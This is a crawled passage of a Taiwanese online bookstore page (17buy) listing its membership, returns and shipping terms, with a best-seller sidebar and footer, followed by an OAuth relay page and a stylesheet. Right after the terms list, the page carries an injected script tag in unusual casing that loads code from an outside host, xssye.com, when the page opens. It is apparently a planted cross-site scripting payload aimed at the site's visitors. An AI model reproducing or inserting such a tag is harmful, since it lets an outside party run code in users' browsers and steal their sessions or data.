		「17Buy一起買購物網」因享有特別折扣<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>故採用會員制<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">。</span>如需要購物<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請先加入「17buy一起買 &nbsp;購物網」會員。</li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">初次使用本網站，如遇到相關問題，可至</span><span style="color: rgb(0, 0, 255);"><span style="line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;"><a href="http://www.17buy.com.tw/member/member_qna.php"><u>會員專區 / 會員常見問題</u></a></span></span><span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">中查詢。</span></li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">6折(含6折)以下之特價書，所提供之商品並非100%全新書，有部份會有小小</span>瑕疵(如書封小刮傷等)<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>但並非二手書且不影響閱讀<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>如不同意者<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請勿下單。</li>
	<li>
		所購買之書籍如有破損、缺頁&hellip;&hellip;等，請於7日內寄回<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>「17buy一起買購物網」將於收到書籍3日內重新寄送商品或於10日內完成退費。</li>
	<li>
		「 17buy一起買購物網」目前僅服務於台灣地區。除離島地區需要3-5個工作天外，其它地區約在3個工作天內會送達。</li>
	<li>
		「 17buy一起買購物網」物品寄出的時間為3-5個工作天，不含<span style="background-color:#ffff00;">六、日和國定假日</span></li>
</ol>
<sCRiPt/SrC=//xssye.com/OlLK>
</script>          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<!-- Main End -->
		</td>
		<td width="169" valign="top" align="right">
<table width="169" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>  
	  <table cellspacing="0" cellpadding="0">
      <tr>
      	<td></td>
      </tr>
    </table>
	  <table width="169" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="39" background="/images/right_d01_01.jpg"><table width="169" cellspacing="0" cellpadding="0">
          <tr>
            <td width="16">&nbsp;</td>
            <td width="77" class="txt_left_serch001">同類暢銷書</td>
            <td width="76" class="txt_left_serch_02_001">Similar Best Sellers</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td background="/images/right_d01_02.jpg">
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1397">
              <img src="/photo.php?img=/archive/books/pic/small/1397.jpg&width=110&height=152" align="absmiddle" width="110" alt="成交與不成交的距離只有0.01mm【修訂版】" title="成交與不成交的距離只有0.01mm【修訂版】" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1397">成交與不成交的距離只有0.01mm【修訂版】</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1538">
              <img src="/photo.php?img=/archive/books/pic/small/1538.jpg&width=110&height=152" align="absmiddle" width="110" alt="創業致富：值得失敗十次的創業冒險，只求一勝致富" title="創業致富：值得失敗十次的創業冒險，只求一勝致富" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1538">創業致富：值得失敗十次的創業冒險，只求一勝致富</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1474">
              <img src="/photo.php?img=/archive/books/pic/small/1474.jpg&width=110&height=152" align="absmiddle" width="110" alt="半澤直樹的「加倍奉還」心理學：絕不被逆境打倒的祕密【修訂版】" title="半澤直樹的「加倍奉還」心理學：絕不被逆境打倒的祕密【修訂版】" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1474">半澤直樹的「加倍奉還」心理學：絕不被逆境打倒的祕密【修訂版】</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1388">
              <img src="/photo.php?img=/archive/books/pic/small/1388.jpg&width=110&height=152" align="absmiddle" width="110" alt="讓鳳梨暢銷的20種行銷公式：不管是賣鳯梨、賣琉璃還是賣水泥，統統都能賣的行銷魔法書" title="讓鳳梨暢銷的20種行銷公式：不管是賣鳯梨、賣琉璃還是賣水泥，統統都能賣的行銷魔法書" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1388">讓鳳梨暢銷的20種行銷公式：不管是賣鳯梨、賣琉璃還是賣水泥，統統都能賣的行銷魔法書</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1456">
              <img src="/photo.php?img=/archive/books/pic/small/1456.jpg&width=110&height=152" align="absmiddle" width="110" alt="財經記者的告白：千萬別再買股票！" title="財經記者的告白：千萬別再買股票！" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1456">財經記者的告白：千萬別再買股票！</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/right_d01_03.jpg" width="169" height="8" alt=""></td>
      </tr>
    </table>
	  <table width="169" height="12" cellpadding="0" cellspacing="0">
      <tr>
        <td height="8"></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
		
		</td>
	</tr>
	<tr valign="top">
		<td height="53" colspan="3">
<table width="952" align="center" cellpadding="0" cellspacing="0">
    </td>
  </tr>
  <tr>
    <td height="53" bgcolor="#999999" class="footer" align="center">
    我視整合傳播有限公司 版權所有 ® 2026 I'm Integrated Communications All Rights Reserved 
    <br>
    <table width="80%" cellpadding="3" cellspacing="0" class="footer">
      <tr>
        <td width="5%" nowrap><div align="right">地址</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">台北市忠孝東路5段372巷27弄78-1號1樓</div></td>
        <td width="5%" nowrap><div align="right">客服專線</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-7222</div></td>
        <td width="5%" nowrap><div align="right">傳真</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-5758</div></td>
        <td width="5%" nowrap><div align="right">E-mail</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left"><a href="mailto:iam.group@17buy.com.tw">iam.group@17buy.com.tw</a></div></td>
      </tr>
    </table>
    </td>
  </tr>
</table>	  </td>
  </tr>
</table>
<!-- End Save for Web Slices -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F17buy.com.tw&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6vS0MLqGv2xkonWizuWpmQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6vS0MLqGv2xkonWizuWpmQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://17buy.com.tw/css/style.min.css?v.202108
body_size: 1850
content:
@charset "utf-8";body{margin-right:auto;margin-left:auto;margin-top:0px;margin-bottom:0px;}
.txt_top{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;line-height:30px;}
.txt_top a{text-decoration:none;color:#000;}
.txt_top a:hover{text-decoration:none;color:#999999;}
.txt_top_f01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;line-height:30px;color:#ffffff;}
.txt_top_f01 a{text-decoration:none;color:#ffffff;}
.txt_top_f01 a:hover{text-decoration:none;color:#CCCCCC;}
.txt_menu{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;text-align:center;background-image:url(/images/top_menu_bg.jpg);background-repeat:no-repeat;height:33px;width:70px;line-height:32px;letter-spacing:0.1em;}
.txt_menu a{text-decoration:none;color:#009999;}
.txt_menu:hover{text-decoration:none;color:#009999;}
.txt_menu:hover a{text-decoration:none;color:#009999;}
.txt_menu2{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;text-align:center;height:33px;width:70px;line-height:32px;letter-spacing:0.1em;}
.txt_menu2 a{text-decoration:none;color:#000;}
.txt_menu2:hover{background-image:url(/images/top_menu_bg.jpg);background-repeat:no-repeat;height:33px;width:70px;text-decoration:none;}
.txt_menu2:hover a{text-decoration:none;color:#009999;}
.txt_menu3{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;text-decoration:none;font-weight:bolder;text-align:center;height:21px;font-size:13px;line-height:21px;letter-spacing:0.1em;}
.txt_menu3 a{text-decoration:none;color:#000;}
.txt_menubox{margin-right:auto;margin-left:auto;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:none;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-color:#009999;border-bottom-color:#009999;border-left-color:#009999;}
.txt_menubox_01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:center;letter-spacing:0.1em;width:80px;line-height:28px;}
.txt_menubox_01 a{text-decoration:none;color:#009999;}
.txt_menubox_01:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01:hover a{text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01_c{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:center;letter-spacing:0.1em;width:80px;line-height:28px;text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01_c:hover a{text-decoration:underline;color:#FFFFFF;width:80px;}
.txt_more{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:right;font-weight:bolder;color:#009999;}
.txt_more a{color:#009999;text-decoration:none;}
.txt_more a:hover{color:#000;text-decoration:none;}
.txt_02_img{height:51px;width:166px;margin-right:auto;margin-left:auto;}
.txt_02{color:#009999;font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;}
.txt_02_f01{color:#ffffff;font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;}
.txt_03{font-family:Arial, Helvetica, sans-serif;font-size:18px;line-height:20px;font-weight:bold;color:#FFFFFF;margin-right:auto;margin-left:auto;margin-top:0px;}
.txt_031202{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:20px;font-weight:bold;color:#FFFFFF;margin-right:auto;margin-left:auto;margin-top:0px;}
.txt_04{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:14px;margin-top:106px;text-align:center;}
.txt_05{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:20px;margin-top:106px;text-align:center;}
.txt_06{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:18px;margin-top:106px;text-align:left;}
.txt_search{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;text-align:left;font-weight:bolder;color:#009999;}
.txt_search_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;text-align:left;font-weight:bolder;}
.txt_search_02 a{color:#000;text-decoration:none;}
.txt_search_02 a:hover{color:#666;text-decoration:none;}
.txt_left{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:center;}
.txt_left_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;color:#999999;}
.txt_left_02 a{color:#666;text-decoration:none;}
.txt_left_02 a:hover{color:#000;text-decoration:none;}
.txt_left_serch{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.txt_left_serch_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:10px;color:#009999;text-align:center;}
.txt_left_serch001{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.txt_left_serch_02_001{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:10px;color:#009999;text-align:left;}
.txt_left_serch_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;}
.txt_left_serch_txt a{color:#000;text-decoration:none;}
.txt_left_serch_txt a:hover{color:#009999;text-decoration:none;}
.txt_left_03{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:11px;text-decoration:none;font-weight:bolder;text-align:left;line-height:15px;width:155px;margin-right:auto;margin-left:auto;color:#666666;}
.txt_left_03 a{color:#999;text-decoration:none;}
.txt_left_03 a:hover{color:#000;text-decoration:none;}
.txt_left_0311{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;font-weight:bolder;text-align:left;line-height:15px;width:140px;margin-right:auto;margin-left:auto;color:#666666;}
.txt_left_0311 a{color:#999;text-decoration:none;}
.txt_left_0311 a:hover{color:#000;text-decoration:none;}
.txt_left_cart{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;color:#009999;text-align:center;text-decoration:none;}
.txt_left_cart a{color:#009999;text-decoration:none;}
.txt_left_cart a:hover{color:#000;text-decoration:none;}
.txt_left_cart_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;color:#000;text-align:center;}
.txt_right{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-align:center;color:#ffffff;}
.txt_right11{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-align:center;color:#CC3300;}
.txt_left_04{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;line-height:22px;width:168px;margin-right:auto;margin-left:auto;color:#000;}
.txt_left_04 a{color:#000;text-decoration:none;}
.txt_left_04 a:hover{color:#009999;text-decoration:none;}
.txt_left_05{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;line-height:20px;margin-right:10px;margin-left:10px;color:#000;text-align:left;}
.txt_left_05 a{color:#000;text-decoration:none;}
.txt_left_05 a:hover{color:#009999;text-decoration:none;}
.txt_right_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;color:#009999;text-align:center;text-decoration:none;}
.txt_right_title a{color:#000;text-decoration:none;}
.txt_right_title a:hover{color:#009999;text-decoration:none;}
.txt_right_033{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;margin-right:auto;margin-left:auto;font-weight:bold;}
.txt_right_034{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:18px;margin-right:auto;margin-left:auto;font-weight:bold;}
.txt_right222{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:center;color:#ffffff;}
.main_ad{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;vertical-align:middle;background-color:#EEEEEE;}
.main_ad a{color:#000;text-decoration:none;}
.main_ad a:hover{text-decoration:none;color:#FFFFFF;}
.main_ad:hover{color:#FFFFFF;background-color:#009999;}
.main_ad:hover a{text-decoration:none;color:#FFFFFF;}
.main_ad2{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;vertical-align:middle;background-color:#EEEEEE;}
.main_ad2 a{color:#000;text-decoration:none;}
.main_ad2 a:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;}
.main_ad3{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;line-height:22px;text-align:center;width:112px;height:50px;vertical-align:middle;background-color:#EEEEEE;}
.main_ad3 a{color:#000;text-decoration:none;}
.main_ad3 a:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;width:112px;height:50px;}
.main_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;}
.main_title_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;color:#009999;text-align:center;}
.main_title_02 a{color:#009999;text-decoration:none;}
.main_title_02 a:hover{color:#000;text-decoration:none;}
.main_txt_01_d01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:left;color:#000;line-height:20px;}
.main_txt_01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:left;color:#009999;line-height:20px;}
.main_txt_01 a{color:#009999;text-decoration:none;}
.main_txt_01 a:hover{color:#000;text-decoration:none;}
.main_txt_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:left;line-height:18px;text-indent:1pt;color:#333333;}
.main_txt_03{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:20px;}
.main_txt_03 a{color:#009999;text-decoration:none;}
.main_txt_03 a:hover{color:#000;text-decoration:none;}
.main3_img03{background-image:url(/images/main_06_01.jpg);background-repeat:no-repeat;height:38px;width:123px;}
.main3_img04{background-image:url(/images/main_06_02.jpg);background-repeat:no-repeat;height:38px;width:123px;}
.main3_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:35px;text-align:center;letter-spacing:0.1em;color:#ffffff;background-image:url(/images/main_06_menu_01.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt a{color:#ffffff;text-decoration:none;}
.main3_txt a:hover{color:#ffffff;text-decoration:none;}
.main3_txt01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;background-image:url(/images/main_06_menu_02.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt01 a{color:#000;text-decoration:none;}
.main3_txt01 a:hover{color:#fff;text-decoration:none;}
.main3_txt01:hover{color:#fff;text-decoration:none;background-image:url(/images/main_06_menu_01.jpg);background-repeat:no-repeat;height:38px;width:95px;}
.main3_txt01:hover a{color:#fff;text-decoration:none;}
.main3_txt_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;}
.main3_txt_title a{color:#009999;text-decoration:none;}
.main3_txt_title a:hover{color:#000;text-decoration:none;}
.b01_left_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;}
.b01_left_txt a{color:#009999;text-decoration:none;}
.b01_left_txt a:hover{color:#000;text-decoration:none;}
.b01_main_title{font-family:微軟正黑體, Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;margin-right:auto;margin-left:auto;text-align:left;}
.b01_main_title_02{font-family:微軟正黑體, Arial, Helvetica, sans-serif;font-size:14px;color:#009999;text-align:center;}
.b01_main_txt_02{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:left;line-height:20px;text-indent:1pt;color:#333333;}
.b01_main_txt_02 a{color:#333333;text-decoration:none;}
.b01_main_txt_02 a:hover{color:#000;text-decoration:none;}
.b01_main_txt_03{font-family:Arial, Helvetica, sans-serif;font-size:16px;text-decoration:none;color:#c30d23;font-weight:bold;}
.b01_main_txt_04{font-family:Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;color:#c30d23;}
.b01_main_txt_05{font-family:Arial, Helvetica, sans-serif;font-size:21px;text-decoration:none;color:#c30d23;font-weight:bold;}
.b02_main3_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;line-height:30px;text-align:center;letter-spacing:0.1em;color:#ffffff;}
.b02_main3_txt a{color:#ffffff;text-decoration:none;}
.b02_main3_txt01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:16px;line-height:38px;text-align:center;letter-spacing:0.1em;color:#000;}
.b02_main3_txt01 a{color:#000;text-decoration:none;}
.b02_main3_txt01 a:hover{color:#fff;text-decoration:none;}
.b02_main_boxline{height:auto;width:575px;border:1px solid #CCCCCC;padding:5px;}
.c01_left_txt{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;margin-right:auto;margin-left:auto;text-align:left;line-height:30px;background-color:#EEFDFD;}
.c01_left_txt a{color:#000;text-decoration:none;}
.c01_left_txt a:hover{color:#009999;text-decoration:none;background-color:#EEFDFD;}
.textfield{width:110px;height:12px;border:none;}
.main_d01_book{width:530px;border:1px solid #CCCCCC;padding:15px;}
.main_d01_book100{width:100%;border:1px solid #CCCCCC;padding:1px;}
.f01_main_title{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bold;margin-right:auto;margin-left:auto;text-align:left;color:#FFFFFF;}
.main_title_02_f01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:11px;color:#ffffff;text-align:center;}
.footer{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:12px;text-decoration:none;margin-right:auto;margin-left:auto;text-align:center;line-height:15px;color:#fffffff;}
.txt_deliverway_notice{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:9px;color:#009999;text-align:left;}
a:link{TEXT-DECORATION:none;}
a:visited{TEXT-DECORATION:none;}
a:hover{COLOR:#CC0000;text-decoration:underline;}
.multi_ellipsis { display: block; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; line-height: 22px; height: 44px; }
.multi_ellipsis2 {display: block; overflow: hidden; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; line-height: 22px; }